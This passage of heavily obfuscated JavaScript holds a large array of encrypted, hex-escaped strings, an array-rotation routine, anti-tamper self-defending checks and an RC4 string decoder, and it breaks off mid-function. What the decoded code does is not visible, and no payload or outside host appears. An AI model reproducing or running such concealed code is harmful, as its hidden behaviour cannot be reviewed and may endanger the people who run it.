57\x77\x37\x56\x48\x77\x34\x76\x44\x67\x41\x4c\x43\x6e\x4d\x4f\x4d\x77\x72\x77\x4b\x77\x72\x56\x41\x63\x43\x37\x43\x6e\x38\x4b\x7a','\x77\x72\x70\x66\x62\x4d\x4f\x31\x4f\x41\x3d\x3d','\x77\x70\x50\x43\x76\x31\x6a\x43\x6c\x73\x4b\x6a\x77\x34\x78\x47\x43\x47\x49\x45\x77\x36\x38\x3d','\x77\x34\x33\x44\x73\x6c\x4c\x44\x70\x56\x72\x43\x72\x32\x4e\x2f','\x48\x51\x72\x43\x69\x63\x4b\x41\x4b\x51\x38\x39\x53\x41\x59\x72\x77\x35\x63\x6d\x53\x32\x74\x48\x77\x6f\x4e\x4e\x77\x72\x38\x6b\x77\x6f\x72\x43\x68\x4d\x4f\x6f\x58\x38\x4f\x74\x4f\x78\x74\x6c\x58\x63\x4f\x6b\x77\x6f\x44\x43\x71\x38\x4b\x42\x61\x51\x45\x2f\x77\x37\x52\x73\x64\x55\x4e\x54\x77\x35\x6a\x44\x6b\x52\x56\x52\x77\x71\x72\x44\x6c\x78\x45\x31\x51\x6b\x59\x4d\x77\x36\x44\x43\x6b\x57\x51\x39\x62\x30\x4c\x44\x6d\x55\x74\x79\x58\x6d\x51\x78\x77\x6f\x31\x69\x77\x71\x54\x43\x6f\x63\x4f\x71\x56\x38\x4f\x44\x65\x38\x4f\x34\x77\x36\x5a\x31\x41\x38\x4b\x4b\x56\x63\x4f\x4d\x42\x46\x44\x44\x75\x73\x4b\x42\x77\x71\x62\x43\x6c\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x69\x76\x44\x67\x38\x4f\x62','\x77\x35\x49\x31\x77\x70\x49\x3d','\x62\x73\x4b\x77\x47\x6e\x63\x69\x77\x35\x67\x6f\x57\x4d\x4f\x4c','\x77\x35\x62\x43\x6a\x6d\x54\x43\x67\x77\x33\x43\x75\x43\x62\x43\x70\x67\x3d\x3d','\x77\x35\x77\x34\x77\x36\x77\x51\x45\x78\x31\x4a\x77\x35\x73\x3d','\x47\x73\x4f\x6a\x77\x36\x77\x7a','\x77\x72\x45\x79\x77\x72\x39\x49\x77\x35\x7a\x44\x6e\x48\x4e\x76\x56\x38\x4f\x64\x48\x38\x4b\x45\x77\x70\x6f\x37\x64\x38\x4f\x78\x77\x36\x37\x44\x6d\x4d\x4f\x59\x77\x37\x6e\x44\x6d\x67\x3d\x3d','\x56\x6d\x39\x6b\x41\x38\x4f\x6b','\x45\x4d\x4f\x6a\x77\x36\x73\x6a\x42\x33\x62\x44\x6a\x73\x4b\x2b\x64\x77\x42\x66\x4a\x77\x3d\x3d','\x46\x43\x37\x43\x75\x46\x6e\x44\x6f\x63\x4f\x5a\x77\x37\x46\x6b\x49\x55\x4d\x4b\x77\x36\x76\x43\x68\x7a\x54\x43\x76\x7a\x50\x43\x68\x6b\x63\x4a\x4f\x57\x51\x5a','\x77\x35\x59\x42\x77\x70\x50\x43\x71\x43\x41\x4e\x77\x70\x52\x31\x77\x6f\x45\x6c\x77\x70\x72\x44\x6e\x38\x4f\x4f\x77\x6f\x7a\x44\x6d\x53\x54\x44\x6a\x63\x4b\x56\x49\x68\x4d\x70\x77\x34\x66\x44\x69\x52\x38\x3d','\x50\x41\x72\x43\x69\x4d\x4b\x43\x4b\x51\x30\x6e\x43\x52\x30\x38','\x54\x38\x4f\x2f\x77\x71\x38\x3d','\x41\x73\x4f\x52\x4c\x4d\x4f\x6b\x48\x4d\x4f\x2b\x77\x72\x55\x54\x52\x48\x73\x3d','\x52\x48\x63\x63\x62\x58\x62\x44\x6e\x51\x77\x54','\x77\x35\x55\x57\x5a\x68\x76\x43\x76\x6e\x56\x71\x77\x36\x52\x59\x61\x6a\x33\x43\x76\x77\x3d\x3d','\x4e\x38\x4f\x31\x4d\x4d\x4b\x59\x77\x6f\x45\x3d','\x63\x4d\x4f\x47\x46\x6e\x38\x33\x4f\x38\x4b\x4c\x45\x6a\x38\x37\x77\x35\x76\x44\x76\x54\x30\x3d','\x77\x35\x62\x43\x69\x6e\x72\x43\x68\x51\x45\x3d','\x77\x72\x67\x4c\x77\x36\x4a\x38\x77\x35\x67\x50','\x41\x38\x4f\x62\x4f\x38\x4f\x39\x46\x67\x3d\x3d','\x77\x71\x45\x37\x47\x58\x76\x43\x71\x48\x41\x3d','\x77\x37\x78\x2b\x62\x63\x4b\x42\x4e\x73\x4f\x36\x4b\x38\x4f\x51\x4c\x57\x76\x44\x70\x30\x78\x6c\x66\x4d\x4b\x4b\x61\x77\x3d\x3d','\x4f\x68\x33\x43\x6a\x38\x4b\x66\x4f\x42\x30\x3d','\x77\x72\x66\x44\x6f\x4d\x4b\x4b\x77\x34\x74\x42\x77\x6f\x6f\x47\x77\x72\x56\x67\x77\x35\x49\x77\x54\x56\x4e\x65\x77\x72\x73\x3d','\x77\x71\x6c\x52\x56\x38\x4f\x6c\x50\x38\x4f\x4e\x63\x30\x48\x43\x6b\x4d\x4b\x74\x77\x70\x6a\x44\x68\x73\x4b\x59\x47\x38\x4f\x61\x52\x7a\x74\x71\x77\x34\x37\x44\x69\x67\x67\x66','\x77\x34\x45\x36\x77\x70\x48\x43\x6c\x63\x4b\x53\x77\x71\x6f\x3d','\x77\x35\x45\x63\x65\x68\x72\x43\x74\x47\x78\x71\x77\x35\x74\x34\x53\x67\x33\x43\x6b\x73\x4f\x47\x77\x70\x55\x6c\x49\x30\x45\x65\x56\x41\x3d\x3d','\x77\x34\x4d\x4e\x66\x51\x33\x43\x72\x32\x67\x3d','\x61\x6b\x73\x32\x53\x6b\x66\x44\x75\x6a\x77\x2b\x77\x34\x68\x75\x77\x34\x59\x44','\x48\x79\x59\x73\x77\x6f\x44\x43\x73\x63\x4b\x6a\x58\x63\x4b\x2b\x4b\x63\x4f\x71\x77\x71\x48\x44\x6b\x63\x4f\x4f\x44\x4d\x4b\x36\x66\x63\x4f\x36\x48\x6b\x63\x79\x77\x72\x4e\x55\x77\x71\x62\x43\x70\x43\x70\x6d\x44\x63\x4b\x36\x77\x36\x45\x3d','\x77\x34\x34\x42\x77\x6f\x6e\x43\x74\x43\x49\x3d','\x77\x35\x35\x42\x4b\x67\x3d\x3d','\x4a\x46\x77\x54\x77\x72\x38\x42\x77\x70\x63\x58\x56\x52\x67\x3d','\x43\x4d\x4f\x56\x4c\x4d\x4f\x6b\x47\x4d\x4f\x36\x77\x70\x55\x46\x52\x6a\x42\x73\x61\x38\x4b\x69\x53\x7a\x52\x79\x77\x6f\x4d\x63\x65\x4d\x4f\x7a\x77\x71\x7a\x44\x74\x77\x63\x50\x42\x4d\x4b\x34\x77\x36\x51\x3d','\x62\x63\x4b\x2f\x45\x6d\x63\x68','\x4c\x4d\x4f\x77\x42\x67\x3d\x3d','\x55\x38\x4f\x32\x77\x36\x38\x68\x5a\x77\x58\x43\x6c\x41\x3d\x3d','\x48\x54\x33\x43\x74\x31\x4c\x43\x75\x38\x4f\x46','\x77\x71\x58\x44\x70\x73\x4b\x46\x77\x35\x39\x48\x77\x71\x4a\x4e\x77\x71\x70\x34\x77\x37\x51\x38\x57\x6c\x42\x68\x77\x72\x5a\x69\x77\x71\x41\x3d','\x46\x43\x44\x43\x73\x45\x62\x43\x75\x38\x4f\x65','\x50\x78\x4c\x43\x72\x63\x4b\x79\x77\x72\x6a\x43\x70\x56\x64\x4f\x77\x72\x34\x46','\x53\x45\x6a\x43\x6a\x58\x51\x47\x59\x43\x5a\x4d\x4b\x38\x4f\x74\x49\x73\x4b\x2b\x65\x68\x54\x44\x6a\x4d\x4f\x4a\x77\x70\x31\x65\x48\x44\x66\x43\x70\x38\x4f\x48\x42\x73\x4f\x6c\x53\x54\x76\x44\x6b\x73\x4b\x43\x66\x33\x6e\x43\x69\x4d\x4f\x33\x77\x36\x48\x43\x6a\x4d\x4f\x31\x77\x37\x34\x63\x45\x44\x45\x3d','\x77\x35\x77\x38\x77\x37\x49\x57\x48\x77\x3d\x3d','\x42\x73\x4b\x50\x77\x70\x7a\x43\x75\x67\x42\x6c\x55\x63\x4f\x63\x4e\x38\x4f\x59\x77\x70\x52\x55\x77\x70\x55\x3d','\x77\x37\x74\x6a\x62\x63\x4b\x66\x4f\x38\x4f\x57','\x77\x72\x63\x76\x77\x72\x31\x54\x77\x35\x55\x3d','\x77\x6f\x44\x44\x6a\x32\x55\x6c\x65\x73\x4f\x59\x77\x35\x42\x35\x77\x70\x54\x44\x69\x6c\x67\x69\x77\x71\x76\x44\x74\x38\x4b\x46\x46\x38\x4b\x2f\x77\x6f\x42\x54\x77\x35\x77\x6a\x4b\x4d\x4f\x44\x77\x6f\x4c\x43\x67\x79\x67\x31\x63\x4d\x4f\x41\x77\x34\x66\x43\x72\x44\x58\x43\x76\x73\x4b\x39\x77\x37\x55\x30\x4d\x6a\x64\x67','\x77\x6f\x62\x43\x73\x56\x72\x43\x6b\x4d\x4b\x79','\x4d\x38\x4f\x71\x43\x6a\x4c\x44\x6b\x73\x4b\x4d\x77\x35\x58\x43\x6d\x38\x4f\x37\x43\x69\x50\x43\x75\x47\x4d\x3d','\x42\x4d\x4f\x47\x4f\x38\x4f\x6a\x47\x38\x4f\x6f','\x46\x63\x4b\x41\x53\x63\x4f\x50\x77\x6f\x41\x3d','\x77\x34\x51\x38\x77\x36\x67\x4b\x48\x52\x4e\x54\x77\x34\x64\x51\x42\x45\x50\x43\x6a\x58\x59\x54\x46\x6d\x64\x51\x44\x73\x4b\x4d\x53\x4d\x4f\x61\x51\x38\x4f\x31\x77\x71\x45\x53\x77\x72\x56\x32\x77\x6f\x2f\x44\x69\x63\x4b\x52\x4f\x73\x4b\x4e\x77\x34\x74\x68\x77\x37\x70\x52\x65\x69\x52\x4e','\x45\x4d\x4f\x56\x4e\x73\x4f\x34\x47\x67\x3d\x3d','\x64\x73\x4f\x57\x41\x57\x67\x54\x4d\x73\x4f\x41\x46\x43\x34\x57\x77\x35\x33\x44\x6f\x53\x67\x3d','\x65\x67\x4e\x53\x5a\x38\x4b\x67\x77\x71\x30\x3d','\x77\x35\x70\x6b\x4d\x63\x4b\x55\x77\x70\x55\x3d','\x4b\x4d\x4f\x34\x47\x53\x6e\x44\x74\x4d\x4b\x4b\x77\x34\x54\x43\x6d\x73\x4f\x39\x59\x44\x4c\x43\x6f\x48\x64\x66\x41\x67\x76\x44\x69\x63\x4f\x38\x57\x69\x59\x53\x46\x4d\x4f\x78\x53\x73\x4f\x36\x49\x53\x38\x48\x4f\x6e\x64\x38\x61\x77\x72\x44\x71\x55\x52\x34\x77\x6f\x78\x56\x56\x4d\x4b\x51\x62\x63\x4f\x34\x77\x34\x76\x43\x70\x42\x2f\x43\x6a\x41\x3d\x3d','\x77\x35\x51\x75\x77\x6f\x33\x43\x67\x63\x4b\x50\x77\x72\x64\x43','\x4f\x73\x4b\x62\x53\x38\x4f\x54\x77\x6f\x76\x44\x68\x4d\x4b\x5a\x4d\x79\x54\x44\x75\x6c\x58\x44\x6b\x63\x4b\x68\x77\x71\x41\x4d\x77\x72\x6f\x7a\x77\x34\x4c\x43\x73\x47\x7a\x44\x6a\x43\x68\x2b\x50\x42\x63\x3d','\x77\x34\x4a\x6a\x77\x71\x76\x44\x73\x4d\x4b\x4e\x77\x34\x49\x63\x77\x36\x54\x44\x69\x79\x74\x39\x59\x31\x66\x43\x67\x63\x4b\x6b','\x4d\x6e\x6e\x44\x6c\x6e\x58\x43\x71\x73\x4f\x2f','\x65\x67\x4e\x53\x66\x38\x4b\x68','\x4c\x48\x37\x43\x67\x79\x4d\x44\x4d\x42\x6e\x43\x68\x38\x4b\x4a\x5a\x48\x6c\x2b\x46\x4d\x4b\x65\x66\x6e\x2f\x44\x73\x73\x4b\x67\x77\x71\x4c\x44\x6b\x48\x7a\x43\x6f\x38\x4b\x75\x77\x70\x68\x4e\x77\x71\x48\x44\x6b\x43\x34\x43\x46\x77\x3d\x3d','\x77\x70\x39\x4b\x4e\x52\x73\x4c\x5a\x73\x4f\x66\x48\x6a\x59\x4f\x46\x63\x4b\x50\x77\x34\x41\x3d','\x77\x72\x37\x43\x72\x51\x70\x48\x77\x36\x38\x72','\x43\x4d\x4f\x56\x4c\x4d\x4f\x6b\x47\x4d\x4f\x36\x77\x70\x55\x46\x52\x6a\x42\x70\x64\x4d\x4b\x79\x58\x68\x78\x37\x77\x70\x56\x63\x59\x4d\x4f\x53\x77\x71\x50\x44\x70\x42\x4a\x4a\x53\x63\x4f\x70\x77\x72\x64\x79\x62\x73\x4f\x47\x77\x34\x6a\x43\x74\x51\x3d\x3d','\x77\x35\x49\x6a\x77\x70\x54\x43\x6b\x38\x4b\x44','\x77\x35\x4d\x47\x63\x51\x7a\x43\x6d\x6e\x77\x68\x77\x37\x31\x46\x53\x69\x6a\x43\x6f\x38\x4f\x70','\x4b\x42\x4c\x43\x6f\x38\x4b\x6b\x77\x72\x2f\x43\x70\x6e\x46\x4c','\x77\x37\x41\x2f\x51\x33\x54\x44\x71\x6e\x2f\x44\x67\x32\x59\x5a\x47\x30\x4a\x68\x4e\x63\x4f\x31\x77\x35\x56\x4d\x77\x71\x6c\x79\x77\x37\x6a\x43\x6d\x79\x48\x43\x68\x51\x3d\x3d','\x4c\x42\x58\x43\x69\x73\x4b\x46\x4f\x41\x3d\x3d','\x61\x41\x52\x41\x59\x51\x3d\x3d','\x58\x4d\x4b\x72\x42\x77\x3d\x3d','\x58\x77\x52\x4b','\x77\x34\x72\x44\x72\x55\x44\x43\x6f\x48\x7a\x43\x67\x73\x4f\x2f\x56\x32\x38\x45\x55\x67\x3d\x3d','\x42\x79\x59\x32\x77\x70\x7a\x43\x73\x77\x3d\x3d','\x77\x35\x68\x74\x77\x6f\x37\x44\x72\x63\x4b\x59\x77\x34\x6f\x47\x77\x36\x77\x3d','\x64\x63\x4b\x64\x41\x58\x38\x77\x4d\x38\x4b\x55\x47\x32\x6c\x6a\x77\x6f\x6a\x43\x72\x48\x68\x76\x77\x6f\x66\x44\x73\x73\x4f\x37\x77\x71\x76\x43\x72\x68\x73\x38\x42\x68\x66\x44\x70\x4d\x4f\x7a\x4c\x4d\x4f\x50\x77\x34\x51\x45\x62\x6e\x35\x74\x77\x71\x38\x7a\x43\x73\x4f\x43\x43\x73\x4b\x44\x61\x73\x4f\x44\x77\x37\x2f\x43\x75\x4d\x4b\x63\x77\x37\x77\x78\x4d\x32\x6c\x35\x77\x34\x39\x44\x66\x6c\x59\x34\x50\x73\x4b\x41\x77\x34\x44\x44\x6b\x30\x54\x43\x70\x4d\x4b\x54\x48\x78\x2f\x44\x6b\x53\x4d\x6d','\x48\x73\x4f\x73\x52\x47\x2f\x44\x70\x63\x4b\x39\x77\x70\x2f\x43\x67\x38\x4f\x35\x65\x58\x4c\x43\x70\x6b\x6c\x4e\x51\x45\x72\x44\x6a\x4d\x4f\x43\x56\x6b\x51\x4e\x49\x38\x4f\x73\x56\x73\x4f\x42\x47\x77\x77\x46\x4c\x51\x55\x7a\x4e\x56\x6a\x44\x76\x6a\x38\x46\x77\x6f\x30\x41\x4c\x38\x4f\x54','\x46\x73\x4f\x34\x77\x36\x63\x33','\x46\x63\x4b\x47\x52\x38\x4f\x41','\x41\x48\x6f\x41','\x48\x63\x4b\x49\x77\x71\x38\x3d','\x77\x71\x4d\x62\x77\x36\x6c\x6f\x77\x34\x51\x4a','\x77\x70\x34\x77\x41\x51\x3d\x3d','\x77\x35\x50\x43\x6e\x6e\x54\x43\x67\x78\x44\x43\x70\x51\x3d\x3d','\x61\x38\x4b\x72\x44\x58\x6f\x3d','\x77\x34\x2f\x44\x76\x47\x33\x44\x70\x45\x30\x3d','\x53\x73\x4b\x37\x4e\x67\x3d\x3d','\x50\x33\x74\x4d','\x4b\x6b\x63\x62\x77\x72\x73\x68\x77\x6f\x73\x69\x58\x41\x34\x4a\x49\x31\x6c\x6b','\x77\x34\x38\x59\x63\x77\x3d\x3d','\x48\x32\x63\x45','\x77\x37\x33\x44\x6b\x4d\x4b\x69\x77\x35\x56\x4c\x77\x72\x51\x54\x77\x72\x35\x68\x77\x37\x63\x2f\x5a\x47\x35\x51\x77\x71\x31\x6b\x77\x71\x5a\x55\x43\x48\x2f\x44\x67\x6a\x74\x51\x77\x35\x62\x44\x73\x6d\x76\x44\x75\x42\x50\x44\x70\x4d\x4b\x4f\x77\x34\x6a\x44\x76\x63\x4b\x47\x77\x71\x6f\x3d','\x77\x71\x64\x59\x4a\x41\x45\x3d','\x63\x63\x4f\x45\x43\x6e\x34\x39\x4f\x41\x3d\x3d','\x77\x72\x58\x44\x76\x47\x63\x3d','\x77\x72\x59\x76\x77\x72\x6c\x63\x77\x34\x58\x44\x6e\x46\x68\x33\x48\x4d\x4f\x55\x46\x63\x4b\x4a\x77\x70\x73\x3d','\x4b\x63\x4f\x78\x4d\x77\x3d\x3d','\x55\x33\x78\x72','\x77\x37\x50\x43\x72\x6c\x30\x3d','\x77\x6f\x73\x64\x77\x72\x48\x43\x69\x4d\x4b\x46\x77\x72\x68\x42\x77\x72\x34\x74\x41\x4d\x4b\x67\x54\x38\x4f\x4a\x45\x6b\x76\x43\x76\x47\x33\x43\x72\x53\x64\x2f\x63\x73\x4f\x67\x77\x37\x6f\x6c\x65\x38\x4f\x39\x77\x34\x68\x51\x4d\x63\x4f\x47\x49\x63\x4b\x73\x77\x6f\x45\x2b','\x77\x72\x48\x43\x74\x67\x64\x50','\x47\x63\x4f\x70\x77\x37\x73\x6c\x43\x33\x54\x44\x68\x51\x3d\x3d','\x48\x53\x67\x39','\x42\x4d\x4b\x56\x77\x70\x66\x43\x72\x43\x35\x31','\x77\x35\x77\x50\x77\x6f\x62\x43\x74\x43\x6f\x4a\x77\x6f\x35\x75','\x47\x78\x49\x74','\x65\x4d\x4b\x78\x45\x47\x45\x72\x77\x35\x30\x6a','\x77\x34\x30\x4f\x77\x6f\x48\x43\x70\x43\x45\x46\x77\x6f\x35\x2f\x77\x70\x63\x3d','\x77\x72\x44\x43\x72\x51\x5a\x64\x77\x36\x77\x69\x57\x77\x3d\x3d','\x77\x71\x42\x52\x5a\x77\x3d\x3d','\x54\x63\x4f\x37\x77\x36\x77\x76\x61\x51\x72\x43\x6b\x30\x52\x6f','\x77\x6f\x37\x44\x6e\x53\x54\x44\x6d\x63\x4f\x61\x61\x57\x42\x4e\x77\x34\x46\x43\x45\x73\x4b\x68\x55\x6e\x31\x51\x77\x34\x37\x43\x6f\x41\x73\x3d','\x77\x36\x68\x6a\x77\x71\x6e\x44\x76\x41\x3d\x3d','\x77\x6f\x67\x77\x4e\x67\x35\x70\x52\x63\x4b\x67','\x43\x63\x4f\x33\x77\x36\x78\x50\x77\x34\x35\x30\x77\x72\x37\x43\x6d\x6e\x50\x44\x74\x4d\x4b\x44\x77\x37\x30\x6f\x5a\x7a\x51\x3d','\x55\x33\x35\x6b\x48\x38\x4f\x31','\x43\x63\x4f\x4a\x4c\x51\x3d\x3d','\x45\x6e\x58\x44\x75\x51\x3d\x3d','\x59\x4d\x4f\x4e\x42\x57\x67\x52\x4f\x73\x4f\x42\x48\x78\x73\x6d','\x62\x4d\x4f\x35\x77\x70\x4d\x3d','\x45\x69\x38\x37\x77\x70\x76\x43\x6c\x38\x4b\x32','\x4a\x69\x37\x43\x69\x77\x3d\x3d','\x77\x72\x48\x44\x72\x54\x7a\x43\x76\x63\x4b\x74\x77\x70\x49\x3d','\x77\x35\x59\x61\x77\x72\x6f\x3d','\x5a\x33\x59\x30','\x53\x73\x4b\x55\x77\x37\x4e\x6e\x77\x36\x39\x59\x77\x35\x76\x43\x74\x51\x70\x66','\x42\x6e\x50\x44\x74\x77\x3d\x3d','\x44\x58\x5a\x6c\x53\x4d\x4f\x46\x49\x51\x3d\x3d','\x77\x6f\x63\x59\x77\x35\x6b\x3d','\x49\x58\x66\x43\x6c\x44\x67\x6c\x4a\x51\x3d\x3d','\x77\x35\x70\x42\x77\x6f\x67\x3d','\x4f\x32\x30\x38','\x77\x37\x74\x30\x77\x6f\x38\x3d','\x77\x6f\x78\x51\x57\x33\x6a\x44\x6b\x54\x45\x3d','\x48\x6b\x30\x6c','\x77\x6f\x6a\x43\x6c\x6e\x6f\x3d','\x51\x57\x6f\x54\x66\x45\x48\x44\x6d\x77\x63\x59\x77\x34\x56\x62','\x55\x38\x4b\x5a\x44\x41\x3d\x3d','\x77\x37\x70\x35\x62\x63\x4b\x44\x48\x73\x4f\x52','\x41\x77\x44\x43\x6d\x77\x3d\x3d','\x46\x4d\x4b\x7a\x62\x67\x3d\x3d','\x49\x4d\x4b\x45\x65\x67\x3d\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return 